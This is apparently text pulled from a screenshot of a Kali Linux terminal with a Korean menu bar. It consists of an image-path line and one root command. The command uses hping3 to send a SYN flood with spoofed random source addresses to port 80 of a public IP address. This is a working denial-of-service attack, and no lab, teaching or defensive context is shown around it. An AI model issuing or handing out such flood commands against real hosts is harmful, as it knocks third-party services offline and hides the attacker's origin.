 root@kali: ~
파일(F) 편집(E) 보기(V) 검색(S) 터미널(T) 도움말(H)
root@kali:~# hping3 172.217.26.10 -S --flood --rand-source -p 80